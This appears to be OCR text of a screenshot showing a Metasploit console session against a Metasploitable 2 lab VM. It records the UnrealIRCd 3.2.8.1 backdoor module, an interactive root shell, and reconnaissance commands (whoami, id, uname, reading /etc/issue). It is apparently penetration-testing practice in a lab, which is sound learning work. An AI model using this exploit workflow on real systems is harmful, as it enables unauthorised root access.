 Session Actions Edit View Help
.168.56.101)
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > sessions -i 2
[*] Starting interaction with 2...
help sessions
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
whoami
root
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
cat /etc/issue 2>/dev/null || cat /etc/os-release 2>/dev/null || true
metasploitable2
Warning: Never expose this VM to an untrusted network!
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
pwd
/etc/unreal